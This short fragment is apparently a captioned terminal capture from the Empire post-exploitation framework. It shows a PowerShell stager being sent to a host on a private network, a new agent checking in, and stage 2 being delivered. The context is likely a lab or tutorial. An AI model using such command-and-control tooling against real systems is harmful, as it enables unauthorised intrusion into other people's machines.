 Harry — harry@FuzzerOS: ~/Empire — ssh harry@192.168.2.24 — 143
(Empire: stager/multi/launcher) > [*] Sending POWERSHELL stager (stage 1) to 192.168.2.9
[*] New agent W8ZAH79V checked in
[+] Initial agent W8ZAH79V from 192.168.2.9 now active (Slack)
[*] Sending agent (stage 2) to W8ZAH79V at 192.168.2.9